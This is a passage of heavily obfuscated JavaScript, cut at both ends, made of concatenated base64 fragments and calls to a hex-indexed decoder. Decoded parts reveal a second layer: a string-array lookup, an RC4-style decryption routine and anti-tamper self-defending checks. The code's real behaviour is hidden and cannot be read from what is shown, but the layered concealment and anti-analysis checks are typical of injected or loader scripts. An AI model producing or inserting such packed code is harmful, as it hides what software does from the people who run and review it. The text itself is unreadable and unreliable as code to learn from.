wnaUd'+'aZExKVHMnLCdDc05kVThvN1c1NCcsJ1dR'+'V0FXT05kS21rZScsJ1dRM2NHU2t6VzRoZ'+'EdhJywnVzRtNXRta0hwcScsJ1dPbWJXUn'+'hkSG1raCcsJ2ZTa2lXUVpjUnNDJywnQ0N'+'vYnowQmRIVycsJ1dQRmRKM2xkUVplJywn'+'ZzhrRFdRWmNOWEsnLCdlQ29FVzVhWFc3N'+'CcsJ2ZHdGRMSDdjS3EnLCdXNnpVVzV5OF'+'dSSycsJ1dRM2NPTXJwV08wJywnZVNrdVc'+'0M2RSQ2tqJywnRDhvL0ZlRmRSRycsJ2tt'+'a0NXNXRkUGdtJywnV09WY0s4a09XNTNkU'+'EcnLCdqc0ZjTW1rS1dPOCcsJ2JXN2RNWE'+_0x1809488w(0x324)+'MTldSQycsJ2syT1ltSU8nLCdtMkJkTW1r'+'M2tHJywnVzYzY1VYT0hlcScsJ2l3VmNIO'+'G9Ed3EnLCdXUTBkV1J5cVc2RycsJ2hDa0'+'ZXNEpkSENrMicsJ29HZGRNV0xmJywnY3d'+'LOFdQTEQnLCdxQ290aXJoZFFHJywnV08z'+'ZFVtb0pXNU5kT2EnLCdXUkpjTzhrM3d0R'+_0x1809488w(0x243)+'9hVzZsZFBX')+('JywnV1FhV1dQQ0NXNlcnLCdXUkM1V1FWZ'+'FNTa2snLCdiU2tMVzROZFRlOCcsJ2ExUE'+'Z3OG9xJywnZUlOY1VlU00nLCdGbW9NdTN'+_0x1809488w(0x1f6)+'WWRKWmRPcScsJ2xta2VXN2xkR0NvWCcsJ'+_0x1809488w(0x174)+_0x1809488w(0x2d9)+_0x1809488w(0x2e2)+'VWFNRycsJ1dPUHNnbW9peUcnLCdwQ2tPV'+'1FKY01iSycsJ3dTb3N1MnRkSUcnLCdCU2'+'9jV091bkNxJywnV1FsY1JDa2FFYUcnLCd'+'jQ2tnV1IvY1ZHaScsJ1dRcVRXNFdjV1JX'+_0x1809488w(0x2c5)+'1FpJywnYllCZExxbGNNRycsJ1dRYWtXTz'+'NkTjhrbicsJ2V2UGhvSzgnLCdDR2xkTVN'+_0x1809488w(0x210)+'QTJWY0lTb2F4YScsJ2MycGNIOG9IdVcnL'+'Cd0SVJjU1hpYycsJ25Da2hXNXBkTThrWi'+'csJ3JDb3BGdWxkS1cnLCdiZXpHRUNvNyc'+'sJ1dQaUZXUHRkSDhrUCddO2Z1bmN0aW9u'+'IF8weDMxNjg5MjRkKGEsYil7YT1hLTB4Z'+'mI7dmFyIGM9XzB4MzE2ODkyNGNbYV07aW'+'YoXzB4MzE2ODkyNGRbJ2NHWGJNWiddPT0'+'9dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlv'+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+'rLz0nO3ZhciBrPScnO2Zvcih2YXIgbD0w'+_0x1809488w(0x2c2)+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+'QwK246bixs')+(_0x1809488w(0x218)+'GFyQ29kZSddKDB4ZmYmbT4+KC0weDIqbC'+'YweDYpKToweDApe249alsnaW5kZXhPZid'+'dKG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1'+'bmN0aW9uKGwsbSl7dmFyIG49W10sbz0we'+'DAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvci'+'h2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt'+'1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsn'+'Y2hhckNvZGVBdCddKHUpWyd0b1N0cmluZ'+'yddKDB4MTApKVsnc2xpY2UnXSgtMHgyKT'+_0x1809488w(0x2a8)+'7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+_0x1809488w(0x220)+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+_0x1809488w(0x2c9)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHgzMTY4'+_0x1809488w(0x15c)+'TI0ZFsnR2dBS0dQJ109e30sXzB4MzE2OD'+_0x1809488w(0x16d)+'lPV8weDMxNjg5MjRjWzB4MF0sZj1hK2Us'+'Zz1fMHgzMTY4OTI0ZFsnR2dBS0dQJ11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+'B4MzE2ODky')+('NGRbJ2huT2plRCddPT09dW5kZWZpbmVkK'+'Xt2YXIgaT1mdW5jdGlvbihqKXt0aGlzWy'+'dlUlBYQ3QnXT1qLHRoaXNbJ05PQ2ZRbid'+'dPVsweDEsMHgwLDB4MF0sdGhpc1snQWZl'+'Tm1VJ109ZnVuY3Rpb24oKXtyZXR1cm4nb'+'mV3U3RhdGUnO30sdGhpc1snT3FlbXplJ1'+'09J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx'+'4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydi'+'S1BuamUnXT0nW1x4Mjd8XHgyMl0uK1tce'+'DI3fFx4MjJdOz9ceDIwKn0nO307aVsncH'+'JvdG90eXBlJ11bJ2ppYWV5ayddPWZ1bmN'+'0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0'+'aGlzWydPcWVtemUnXSt0aGlzWydiS1Bua'+'mUnXSksaz1qWyd0ZXN0J10odGhpc1snQW'+'ZlTm1VJ11bJ3RvU3RyaW5nJ10oKSk/LS1'+_0x1809488w(0x316)+_0x1809488w(0x17e)+_0x1809488w(0x200)+_0x1809488w(0x28e)+'pb24oail7aWYoIUJvb2xlYW4ofmopKXJl'+_0x1809488w(0x22e)+'2InXSh0aGlzWydlUlBYQ3QnXSk7fSxpWy'+'dwcm90b3R5cGUnXVsnRkFod0diJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+'PXRoaXNbJ05PQ2ZRbiddWydsZW5ndGgnX'+'TtrPGw7aysrKXt0aGlzWydOT0NmUW4nXV'+'sncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF'+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+'Tk9DZlFuJ11bJ2xlbmd0aCddO31yZXR1c'+'m4gaih0aGlzWydOT0NmUW4nXVsweDBdKT'+_0x1809488w(0x1cf))+('KF8weDMxNjg5MjRkKVsnamlhZXlrJ10oK'+'SxfMHgzMTY4OTI0ZFsnaG5PamVEJ109IS'+_0x1809488w(0x318)+'3J10oYyxiKSxfMHgzMTY4OTI0ZFsnR2dB'+'S0dQJ11bZl09Yzt9ZWxzZSBjPWc7cmV0d'+'XJuIGM7fShmdW5jdGlvbihhLGIpe3Zhci'+'BGPV8weDMxNjg5MjRkO3doaWxlKCEhW10'+'pe3RyeXt2YXIgYz0tcGFyc2VJbnQoRigw'+_0x1809488w(0x32d)+'DB4NTk0LCdhTDBJJykpKnBhcnNlSW50KE'+'YoMHg0NDAsJ1AlSlEnKSkrcGFyc2VJbnQ'+_0x1809488w(0x2ae)+'bnQoRigweDYxOCwnNFEoWScpKSpwYXJzZ'+'UludChGKDB4NGRhLCc5NEpqJykpK3Bhcn'+'NlSW50KEYoMHg0ZGQsJ153MzMnKSkqLXB'+_0x1809488w(0x2e0)+'cGFyc2VJbnQoRigweDM2NSwnXVQoKScpK'+'SpwYXJzZUludChGKDB4MThlLCc2IUM5Jy'+'kpKy1wYXJzZUludChGKDB4NDFiLCdHTWh'+'AJykpKi1wYXJzZUludChGKDB4NDA5LCd0'+_0x1809488w(0x276)+'2UgYVsncHVzaCddKGFbJ3NoaWZ0J10oKS'+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+_0x1809488w(0x197)+_0x1809488w(0x32b)+_0x1809488w(0x1f9)+'gweDIxZCwndXViaicpXT1mdW5jdGlvbih'+_0x1809488w(0x28a)+'RygweDU1MCwnXVQoKScpXT1mdW5jdGlvb'+_0x1809488w(0x2d6)+'EyLCdbM3pR')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G88cDt9LGNbRygweDFjNywnSVJhdScpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvIT0'+'9cDt9LGNbRygweDUzMSwnI0hHNycpXT1H'+_0x1809488w(0x199)+'kk2UScpK0coMHgxMDksJ2pPME4nKStHKD'+_0x1809488w(0x1b3)+'oKScpLGNbRygweDI4NCwnZyE5dCcpXT1H'+'KDB4MWI3LCddJkc5JykrRygweDJjZiwnK'+'lFaYycpLGNbRygweDE2NywnXnczMycpXT'+_0x1809488w(0x1d3)+'9cDt9LGNbRygweDE0NiwnVVd5dScpXT1H'+_0x1809488w(0x1a6)+'DM2ZSwnbFVSIScpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDN'+'hMSwnVVd5dScpXT1HKDB4MjE3LCdtM2hy'+'JykrRygweDIzZiwnKDg1VicpLGNbRygwe'+'DNkYSwnY09jMycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDF'+'iZiwnUCVKUScpXT1mdW5jdGlvbihvLHAp'+'e3JldHVybiBvPj1wO30sY1tHKDB4MjUyL'+'CcwZzVSJyldPWZ1bmN0aW9uKG8scCl7cm'+'V0dXJuIG88PXA7fSxjW0coMHg0MTIsJ25'+'PcXMnKV09ZnVuY3Rpb24obyxwKXtyZXR1'+'cm4gbytwO30sY1tHKDB4MjFmLCdJejRnJ'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+'8tcDt9LGNbRygweDUxNSwnSXo0ZycpXT1'+_0x1809488w(0x274)+'I0hHNycpK0coMHgyMzMsJzBnNVInKStHK'+'DB4M2QyLCduT3FzJykrRygweDFlNCwndE'+_0x1809488w(0x2b9))+('MHgyMzQsJ00qV3cnKStHKDB4MjMyLCdFO'+'CRiJykrRygweDRhNSwndEk0NScpK0coMH'+_0x1809488w(0x2ec)+'mNywnXnczMycpXT1HKDB4MmI0LCd1dWJq'+'JykrRygweDViNiwnUCVKUScpK0coMHgyM'+_0x1809488w(0x1be)+'krRygweDYwZiwnckk2UScpK0coMHg1MjY'+'sJzNvZUUnKStHKDB4MzI3LCdtM2hyJykr'+'RygweDNmYSwnKlFaYycpK0coMHgzOGYsJ'+'2chOXQnKStHKDB4M2JiLCdEcHM3JykrRy'+'gweDQxYSwnYUwwSScpK0coMHg0MTYsJzN'+'vZUUnKStHKDB4MTJmLCczYkdrJykrJ0dC'+'JyxjW0coMHgxZDksJ1ZZS1onKV09ZnVuY'+_0x1809488w(0x2cc)+'NbRygweDQxZSwnQEJUTicpXT1HKDB4MjA'+'3LCcoODVWJykrRygweDJiZCwnak8wTicp'+'K0coMHgxOTEsJ1ZZS1onKStHKDB4MmU1L'+'CddVCgpJykrRygweDFmMiwnWzN6UScpK0'+'coMHg1OGUsJ3RJNDUnKStHKDB4NjEwLCd'+'PY04mJykrRygweDNhOCwnM29lRScpK0co'+'MHg1N2QsJ0U4JGInKStHKDB4NWUwLCdyZ'+'yNhJykrRygweDUxMSwnSXo0ZycpK0coMH'+_0x1809488w(0x31c)+_0x1809488w(0x1eb)+'MGEsJ14wWVcnKStHKDB4NGY0LCd5djZsJ'+_0x1809488w(0x30d)+'IsJyRbJUEnKStHKDB4NTI1LCdCY3NkJyk'+'rRygweDFjMCwnSDBKSCcpK0coMHgxNmEs'+_0x1809488w(0x172)+'ygweDFmNiwnUCVKUScpK0coMHgyMjEsJ3'+'RJNDUnKStH')+('KDB4NGJjLCckWyVBJykrRygweDNkNCwnI'+'0hHNycpK0coMHgyNGMsJ3khOHonKStHKD'+'B4MjE5LCd5djZsJykrRygweDFmZSwneXY'+'2bCcpK0coMHg0YTAsJ1szelEnKStHKDB4'+'NjA4LCddJkc5JykrRygweDJiYiwnbk9xc'+_0x1809488w(0x1f0)+'E3LCcwZzVSJykrRygweDEzOCwnWU1FZic'+_0x1809488w(0x1d0)+'LCcoODVWJykrRygweDMzZSwncmcjYScpK'+'0coMHg2MjcsJ0U4JGInKStHKDB4Mjk2LC'+_0x1809488w(0x29c)+'oMHgzYmUsJ0RwczcnKStHKDB4NWViLCdy'+'ZyNhJykrRygweDE0ZCwneXY2bCcpK0coM'+'Hg0YzksJ1AlSlEnKStHKDB4M2ZiLCdyZy'+'NhJykrRygweDJlYywnQmNzZCcpK0coMHg'+'yY2UsJyNIRzcnKStHKDB4MzE2LCcoODVW'+_0x1809488w(0x1aa)+'GMsJyRbJUEnKStHKDB4MzlhLCdJejRnJy'+'krRygweDNlYSwnZyE5dCcpK0coMHgyYmE'+'sJ2FMMEknKStHKDB4NDUzLCdJejRnJykr'+'RygweDJiOSwnSVJhdScpK0coMHg1ZmIsJ'+'zRRKFknKStHKDB4NDcyLCczYkdrJykrRy'+_0x1809488w(0x237)+'hOHonKStHKDB4NTQ1LCduT3FzJykrRygw'+'eDRjMiwnR3hQcycpK0coMHg0ZWIsJzYhQ'+'zknKStHKDB4NDgyLCdITWl3JykrRygweD'+'JmYiwnak8wTicpK0coMHg1YzYsJ1ZZS1o'+'nKStHKDB4MjI0LCdHTWhAJykrRygweDU1'+_0x1809488w(0x1ee)+_0x1809488w(0x19d)+_0x1809488w(0x1f2))+('K0coMHgxOTAsJ1lNRWYnKStHKDB4NWY0L'+'CdySTZRJykrRygweDVjNCwneXY2bCcpK0'+'coMHgxYTgsJ25PcXMnKStHKDB4MTFmLCd'+'bM3pRJykrRygweDI4YiwncmcjYScpK0co'+_0x1809488w(0x287)+_0x1809488w(0x2cd)+'gxNWUsJzNvZUUnKStHKDB4NGVhLCdHeFB'+_0x1809488w(0x259)+_0x1809488w(0x285)+'ykrRygweDQ0MiwnVVd5dScpK0coMHg2MD'+'EsJyRbJUEnKStHKDB4MTE5LCdNdXZJJyk'+'rRygweDJkYywnbFVSIScpK0coMHg0ZTUs'+'J3V1YmonKStHKDB4NDU2LCdyZyNhJykrR'+'ygweDE2NCwnKDg1VicpK0coMHgxZWQsJ2'+'VYUkUnKStHKDB4NTEzLCdqTzBOJykrRyg'+'weDYxYiwnbFVSIScpK0coMHgxYjMsJ14w'+'WVcnKStHKDB4MWEyLCdtM2hyJykrRygwe'+'DE0NSwnSVJhdScpK0coMHg0ZjcsJ2NPYz'+_0x1809488w(0x31d)+'hOCwnM2JHaycpK0coMHgyMGIsJ3JJNlEn'+'KStHKDB4NGZhLCddJkc5JykrRygweDJhM'+'iwnWU1FZicpK0coMHg1OWMsJ2chOXQnKS'+'tHKDB4NWE0LCckWyVBJykrRygweDVmOCw'+'nZTl5NicpK0coMHgyNzIsJ0dNaEAnKStH'+'KDB4MzFjLCdPY04mJykrRygweDRlMywnJ'+'mEwdScpK0coMHgxNDcsJ2FMMEknKStHKD'+'B4NTZkLCdJUmF1JykrRygweDVmMSwnSDB'+'KSCcpK0coMHgzYmEsJ1lNRWYnKStHKDB4'+'MTYyLCdyZyNhJykrRygweDIxZSwnVVd5d'+_0x1809488w(0x209)+'gwLCcoODVW')+('JykrRygweDU2YywnbFVSIScpK0coMHg0N'+_0x1809488w(0x1ea)+'krRygweDIxNiwnNFEoWScpK0coMHg0ZjM'+'sJ0BCVE4nKStHKDB4Mjg1LCcmYTB1Jykr'+'RygweDQ4MywnKDg1VicpK0coMHgyN2QsJ'+'1szelEnKStHKDB4MWFhLCdHTWhAJykrRy'+'gweDU4YywnJmEwdScpK0coMHgzMTksJ1l'+_0x1809488w(0x21c)+'eDNhZCwnNFEoWScpK0coMHgxMmQsJ11UK'+_0x1809488w(0x215)+'MyYywnQEJUTicpK0coMHgxZmQsJ14kVnY'+_0x1809488w(0x2dd)+_0x1809488w(0x2f2)+'StHKDB4MmViLCdIMEpIJykrRygweDU1Mi'+'wnQEJUTicpK0coMHgzZjgsJ3JnI2EnKSt'+'HKDB4NGMzLCdWWUtaJykrRygweDMwMSwn'+'SXo0ZycpK0coMHg1YzAsJzRRKFknKStHK'+'DB4MTk5LCd1dWJqJykrRygweDI3MCwnck'+'k2UScpK0coMHgzYzQsJ25PcXMnKStHKDB'+_0x1809488w(0x25c)+_0x1809488w(0x2ba)+_0x1809488w(0x22c)+_0x1809488w(0x309)+'5LCdWWUtaJykrRygweDIwZiwnM29lRScp'+'K0coMHg1NWQsJyNIRzcnKStHKDB4MTgxL'+'CdFOCRiJykrRygweDUyMSwnZVhSRScpK0'+'coMHgzNzAsJ3JnI2EnKStHKDB4MWZjLCd'+'HeFBzJykrRygweDQ2MCwnKDg1VicpK0co'+'MHgzYjYsJ3RJNDUnKStHKDB4MWE0LCcwZ'+'zVSJykrRygweDI5MCwnI0hHNycpK0coMH'+'g1ZGIsJ0lS')+(_0x1809488w(0x30b)+'DQ5NywnZVhSRScpK0coMHg1OTEsJ0lSYX'+'UnKStHKDB4NWUzLCdbM3pRJykrRygweDM'+_0x1809488w(0x330)+'KStHKDB4MmRmLCd5djZsJykrRygweDNmY'+_0x1809488w(0x2fe)+'tHKDB4MThmLCcwZzVSJykrRygweDQ5Niw'+'nZVhSRScpK0coMHg0N2UsJzRRKFknKStH'+_0x1809488w(0x314)+_0x1809488w(0x24b)+'B4MzZjLCcoODVWJykrRygweDI3MSwnJFs'+'lQScpK0coMHg1MjQsJzBnNVInKStHKDB4'+_0x1809488w(0x2bb)+'icpK0coMHg0MjIsJ1VXeXUnKStHKDB4Mm'+_0x1809488w(0x2d1)+_0x1809488w(0x1a1)+'LCcmYTB1JykrRygweDE4OCwnY09jMycpK'+'0coMHgxZTMsJ10mRzknKStHKDB4MmVmLC'+'ckWyVBJykrRygweDUyOSwneXY2bCcpK0c'+'oMHgzMzEsJ3V1YmonKStHKDB4NDRhLCdy'+'STZRJykrRygweDRmZiwnM29lRScpK0coM'+'Hg0ODcsJzNiR2snKStHKDB4MzQ0LCdnIT'+'l0JykrRygweDM0YSwnM2JHaycpKyhHKDB'+'4MTUyLCdyZyNhJykrRygweDYxNSwnXVQo'+'KScpK0coMHgyNzUsJ0gwSkgnKStHKDB4N'+'WFhLCdPY04mJykrRygweDE5ZCwnRTgkYi'+'cpK0coMHg0MzIsJ0RwczcnKStHKDB4MzY'+'0LCdZTUVmJykrRygweDU3YSwncmcjYScp'+_0x1809488w(0x2b0)+'CcjSEc3JykrRygweDIxMSwnSDBKSCcpK0'+_0x1809488w(0x293))+('J1ZZS1onKStHKDB4MTMxLCc0UShZJykrR'+'ygweDI2YywneXY2bCcpK0coMHgzNjYsJ0'+_0x1809488w(0x26a)+'weDFjYiwnMGc1UicpK0coMHgyNDgsJ1lN'+_0x1809488w(0x190)+'DIyOCwnNiFDOScpK0coMHgyMjksJ0BCVE'+'4nKStHKDB4NThiLCd0STQ1JykrRygweDQ'+'zNSwnSE1pdycpK0coMHg0M2MsJ3khOHon'+_0x1809488w(0x182)+_0x1809488w(0x20b)+'tHKDB4NWZmLCdVV3l1JykrRygweDFlNiw'+'nM29lRScpK0coMHgyMDQsJ09jTiYnKStH'+'KDB4M2M4LCdEcHM3JykrRygweDRhMSwnS'+'E1pdycpK0coMHg0MjcsJyZhMHUnKStHKD'+'B4NTI3LCczb2VFJykrRygweDQwMCwnZyE'+'5dCcpK0coMHgyMDEsJ0Jjc2QnKStHKDB4'+'NGU3LCcwZzVSJykrRygweDM1YiwndXVia'+'icpK0coMHgzZTksJ3V1YmonKStHKDB4MW'+'I5LCdsVVIhJykrRygweDNiMywnKDg1Vic'+_0x1809488w(0x15d)+_0x1809488w(0x325)+'0coMHg1ZGEsJ0RwczcnKStHKDB4MWIyLC'+'d0STQ1JykrRygweDM0MCwnI0hHNycpK0c'+_0x1809488w(0x196)+_0x1809488w(0x2f6)+'Hg0M2EsJ0Jjc2QnKStHKDB4MWVlLCduT3'+'FzJykrRygweDEzYSwnSXo0ZycpK0coMHg'+'1OTUsJ11UKCknKStHKDB4MTg2LCdqTzBO'+'JykrRygweDMwYSwnY09jMycpK0coMHgzY'+'jAsJ2xVUiEnKStHKDB4NGQ2LCdVV3l1Jy'+'krRygweDUy')+('ZSwndEk0NScpK0coMHgzNWQsJ14wWVcnK'+'StHKDB4MzA2LCdITWl3JykrRygweDRjNS'+_0x1809488w(0x166)+_0x1809488w(0x281)+'VllLWicpK0coMHgxZWIsJ0hNaXcnKStHK'+'DB4NDZkLCdWWUtaJykrRygweDI1MSwnVl'+'lLWicpK0coMHgyYTYsJ0hNaXcnKStHKDB'+'4Mzg3LCdsVVIhJykrRygweDVkMywnJFsl'+_0x1809488w(0x310)+_0x1809488w(0x2ca)+'cpK0coMHgyMTgsJ3JnI2EnKStHKDB4NTM'+'1LCcwZzVSJykrRygweDJkYiwnKDg1Vicp'+_0x1809488w(0x1f7)+'CdWWUtaJykrRygweDM5YywneXY2bCcpK0'+'coMHgyZDgsJypRWmMnKStHKDB4NTYzLCd'+_0x1809488w(0x1ad)+'MHgzNWMsJ0hNaXcnKStHKDB4NTk4LCd0S'+'TQ1JykrRygweDUyMiwnZTl5NicpK0coMH'+_0x1809488w(0x214)+'mJykrRygweDM0OSwnJFslQScpK0coMHgz'+'MjIsJzNvZUUnKStHKDB4NTFjLCdFOCRiJ'+'ykrRygweDRhMywndEk0NScpK0coMHgyZj'+_0x1809488w(0x2ee)+_0x1809488w(0x2f8)+'J0dNaEAnKStHKDB4NTU5LCczb2VFJykrR'+'ygweDJmMiwnWU1FZicpK0coMHg2M2EsJ1'+'VXeXUnKStHKDB4MWJhLCdWWUtaJykrRyg'+'weDU4ZiwnTSpXdycpK0coMHg1YTUsJ1ZZ'+'S1onKStHKDB4M2UxLCdjT2MzJykrRygwe'+'DRiMywnUCVKUScpK0coMHgzNjcsJ1ZZS1'+_0x1809488w(0x245))+('NGQyLCckWyVBJykrRygweDYwZCwnM2JHa'+'ycpK0coMHg0MTUsJ153MzMnKStHKDB4Mm'+'M4LCcmYTB1JykrRygweDJkZCwnKlFaYyc'+'pK0coMHgyNWIsJzYhQzknKStHKDB4MjU1'+'LCd1dWJqJykrRygweDUyMCwnI0hHNycpK'+'0coMHgyMWMsJ2VYUkUnKStHKDB4NTBjLC'+'deMFlXJykrRygweDIwNiwnRTgkYicpK0c'+'oMHgxMTMsJ3RJNDUnKStHKDB4MTY2LCdd'+_0x1809488w(0x1ac)+'Hg0NTAsJ14kVnYnKStHKDB4MzYyLCdeMF'+'lXJykrRygweDEwNCwneXY2bCcpK0coMHg'+'1MWYsJ14kVnYnKStHKDB4NGY2LCdEcHM3'+'JykrRygweDNmZCwnQmNzZCcpK0coMHg0N'+_0x1809488w(0x2ed)+'krRygweDMyZCwnXiRWdicpK0coMHhmZiw'+'nMGc1UicpK0coMHg0YzQsJzYhQzknKStH'+'KDB4MzRkLCddVCgpJykrRygweDFlMiwnY'+'UwwSScpK0coMHg0NTUsJyZhMHUnKStHKD'+'B4MmZmLCcjSEc3JykrRygweDIyYiwnVll'+'LWicpK0coMHg2MTcsJ0BCVE4nKStHKDB4'+_0x1809488w(0x1ce)+'icpK0coMHgzZGUsJ1szelEnKStHKDB4ND'+'M5LCdZTUVmJykrRygweDQyYiwndEk0NSc'+_0x1809488w(0x242)+'LCc0UShZJykrRygweDQ0ZiwnR3hQcycpK'+_0x1809488w(0x18a)+'cqUVpjJykrRygweDUwZiwnSXo0ZycpK0c'+'oMHg0NzEsJ1VXeXUnKStHKDB4MjQ1LCdC'+'Y3NkJykrRygweDEwMiwnbTNocicpK0coM'+'HgzODgsJ2FMMEknKStHKDB4M2UyLCdyZy'+'NhJykrRygw')+('eDQ0MSwneXY2bCcpK0coMHgxOWMsJ3khO'+'HonKStHKDB4NGNkLCdPY04mJykrRygweD'+'QxMSwnOTRKaicpK0coMHgzZmYsJ0Jjc2Q'+'nKStHKDB4MzRmLCczYkdrJykrRygweDE2'+'ZCwnOTRKaicpK0coMHgyN2MsJzBnNVInK'+'StHKDB4NDAxLCd5ITh6JykrRygweDNiNy'+'wnMGc1UicpK0coMHg1ZTIsJ2pPME4nKSt'+_0x1809488w(0x1db)+_0x1809488w(0x275)+'DB4MTFjLCdCY3NkJykrRygweDRmOSwnOT'+'RKaicpK0coMHg0MjAsJ3khOHonKStHKDB'+'4NDQ2LCdyZyNhJykrRygweDMyMSwnQmNz'+_0x1809488w(0x229)+'jAwLCd5djZsJykrRygweDVhMywnNiFDOS'+_0x1809488w(0x18f)+'3LCdjT2MzJykrRygweDIzOCwneXY2bCcp'+'K0coMHg1ZDYsJ11UKCknKStHKDB4NWE4L'+'CdQJUpRJykrRygweDRjZSwndEk0NScpK0'+'coMHg1YjcsJ3RJNDUnKStHKDB4MjZhLCd'+'dVCgpJykrRygweDVhZCwnKDg1VicpK0co'+_0x1809488w(0x320)+'2hyJykrRygweDU5OSwnI0hHNycpK0coMH'+'gzNmYsJzNiR2snKStHKDB4MjU4LCdJejR'+_0x1809488w(0x264)+'N2QsJ09jTiYnKStHKDB4MzU3LCdNdXZJJ'+_0x1809488w(0x2a4)+'YsJ0RwczcnKStHKDB4NjI2LCd1dWJqJyk'+'rRygweDRjMCwnT2NOJicpK0coMHgxMjAs'+_0x1809488w(0x249)+'ygweDU0YiwndXViaicpK0coMHgxMjQsJ1'+'1UKCknKStH')+('KDB4MmYxLCdtM2hyJykpKyhHKDB4MTA3L'+'Cczb2VFJykrRygweDM1ZiwnVVd5dScpK0'+'coMHgyMGUsJ2pPME4nKStHKDB4NTE0LCd'+'0STQ1JykrRygweDE1OSwnWzN6UScpK0co'+'MHgzMjAsJ20zaHInKStHKDB4MTIyLCdbM'+_0x1809488w(0x311)+_0x1809488w(0x25b)+'SJykrRygweDRmNSwnJmEwdScpK0coMHg1'+'MDIsJzk0SmonKStHKDB4NTY2LCdlOXk2J'+'ykrRygweDVmMCwnZVhSRScpK0coMHg0Y2'+_0x1809488w(0x23d)+'rRygweDU1MSwnWzN6UScpK0coMHgzZGYs'+'J0Jjc2QnKStHKDB4MjhmLCdyZyNhJykrR'+'ygweDNhYywnQEJUTicpK0coMHg0ZDEsJ1'+'lNRWYnKStHKDB4MzJiLCdhTDBJJykrRyg'+'weDE5MywneXY2bCcpK0coMHg0NGIsJ0Jj'+'c2QnKStHKDB4MjkxLCc2IUM5JykrRygwe'+'DRmYiwncmcjYScpK0coMHg1ODcsJypRWm'+'MnKStHKDB4MjhlLCd0STQ1JykrRygweDM'+'5MSwnXVQoKScpK0coMHg0NWQsJ1VXeXUn'+'KStHKDB4MjhkLCd5djZsJykrRygweDQ4N'+'SwnRHBzNycpK0coMHgzODYsJ1ZZS1onKS'+_0x1809488w(0x193)+_0x1809488w(0x225)+_0x1809488w(0x17c)+'VJhdScpK0coMHg2MWEsJ00qV3cnKStHKD'+'B4MTc4LCdHeFBzJykrRygweDEyZSwnNFE'+'oWScpK0coMHgxODQsJ0l6NGcnKStHKDB4'+_0x1809488w(0x223)+_0x1809488w(0x270)+'ExLCduT3Fz')+('JykrRygweDRhZiwnR3hQcycpK0coMHg1N'+'DIsJzNvZUUnKStHKDB4MmI4LCdnITl0Jy'+'krRygweDRjNiwnUCVKUScpK0coMHg1ZGU'+'sJ10mRzknKStHKDB4M2U3LCdIMEpIJykr'+'RygweDRkYiwnZyE5dCcpK0coMHgyNGYsJ'+'2chOXQnKStHKDB4MzI4LCduT3FzJykrRy'+_0x1809488w(0x2d8)+'wSkgnKStHKDB4MjlmLCckWyVBJykrRygw'+'eDMxOCwndXViaicpK0coMHg1YjMsJ0l6N'+'GcnKStHKDB4NWYzLCdCY3NkJykrRygweD'+'I1YSwnckk2UScpK0coMHg0MWQsJ0Jjc2Q'+_0x1809488w(0x265)+'MiwnSXo0ZycpK0coMHg0MmUsJ0U4JGInK'+_0x1809488w(0x28b)+'wneXY2bCcpK0coMHg1YzEsJ3JJNlEnKSt'+'HKDB4MjU2LCcoODVWJykrRygweDM4ZSwn'+'MGc1UicpK0coMHgyMzYsJ09jTiYnKStHK'+'DB4NWJiLCc0UShZJykrRygweDNjMSwnQE'+'JUTicpK0coMHgyY2IsJ2xVUiEnKStHKDB'+'4MTBhLCczb2VFJykrRygweDU3OSwnQEJU'+'TicpK0coMHgzMDksJ20zaHInKStHKDB4M'+_0x1809488w(0x2cf)+_0x1809488w(0x286)+'yLCdAQlROJykrRygweDRlYywnak8wTicp'+'K0coMHg0YjUsJzBnNVInKStHKDB4MWZhL'+'Cc2IUM5JykrRygweDM1YSwnJmEwdScpK0'+'coMHg1MWQsJ2pPME4nKStHKDB4Mzg1LCd'+'CY3NkJykrRygweDFjZCwnXSZHOScpK0co'+'MHg0MWMsJzNvZUUnKStHKDB4NGQwLCdZT'+'UVmJykrRygweDU0ZSwnNiFDOScpK0coMH'+_0x1809488w(0x2fb))+('RWYnKStHKDB4NjM5LCdNdXZJJykrRygwe'+_0x1809488w(0x186)+_0x1809488w(0x2f0)+'wNywnUCVKUScpK0coMHgyMGMsJ153MzMn'+'KStHKDB4MWM5LCdZTUVmJykrRygweDYyZ'+_0x1809488w(0x1a7)+'tHKDB4NDk1LCdWWUtaJykrRygweDI0ZSw'+_0x1809488w(0x175)+'KDB4NDBiLCddVCgpJykrRygweDFkMiwnR'+'HBzNycpK0coMHgzMTIsJ00qV3cnKStHKD'+'B4NTU1LCdlWFJFJykrRygweDU1MywnTSp'+'XdycpK0coMHgzNz